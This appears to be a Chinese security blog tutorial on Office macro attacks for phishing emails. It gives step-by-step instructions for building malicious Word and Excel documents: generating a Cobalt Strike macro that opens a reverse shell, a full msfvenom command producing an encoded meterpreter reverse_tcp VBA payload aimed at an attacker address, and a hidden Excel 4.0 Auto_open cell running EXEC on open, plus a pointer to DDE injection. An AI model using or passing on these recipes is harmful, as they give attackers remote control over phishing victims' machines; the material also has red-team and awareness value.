钓鱼邮件之office宏攻击

前言

office宏攻击是钓鱼邮件场景中最常见的攻击手段,其制作简单,兼容性强,非常适合批量攻击,但由于其需要用户交互,隐蔽性差,攻击能否成功基本取决于目标的安全意识强弱。

宏病毒

office宏病毒一般寄存于office文档中,如word,excel,ppt,以excel最常见,当用户打开这种文档时,内置的宏命令就会执行,在计算机中执行恶意命令。

一般的恶意命令会自动访问提前部署好的恶意服务器下载木马程序到本地并运行,从而控制计算机。

攻击示例

CobaltStrike生成office宏病毒



使用CobaltStrike的宏病毒生成功能可以轻松生成恶意宏代码,部署CobaltStrike服务器并打开客户端,创建一个监听器



然后点击Attacks-Package-MS Office Macro-选定监听器-生成对应的宏病毒-复制到剪贴板



然后创建一个新word-视图-查看宏中新建一个宏名





在里面粘贴刚才复制的宏,并在保存时点击否另存为.doxm文件



当打开word文档并点击启用宏代码时,就会触发宏,反弹shell到Cobalt Strike中

msf生成vba文件

使用msf生成vba文件:

msfvenom -p windows/meterpreter/reverse_tcp -e x86/shikata_ga_nai -i 5 lhost=xx.xx.xx.xx lport=4444 -f vba -o 123.vba

后面的步骤与CobaltStrike中相似,创建一个新word-视图-查看宏中新建一个宏名

在里面粘贴刚才复制的宏,并在保存时点击否另存为.doxm文件

当打开word文档并点击启用宏代码时,就会触发宏,反弹shell到msf中

使用excel4.0宏执行命令



创建一个word或excel文档,如果是word需要插入excel工作表



右键点击底部的sheet-插入,选择MS Excel 4.0宏表



在表格中写入= EXEC(“calc.exe”)

点击此格,将单元格命名为Auto_open,并可以将此sheet右键隐藏,重新打开word文档将会自动执行命令。

在excel中嵌入宏代码

excel中可以直接嵌入dde指令,参考csv注入中的攻击方式即可。

参考文档:http://uuzdaisuki.com/2020/07/16/csv%E6%B3%A8%E5%85%A5%E5%88%A9%E7%94%A8%E5%92%8C%E7%BB%95%E8%BF%87%E6%80%BB%E7%BB%93/

作者:Leticia's Blog ,详情点击阅读原文。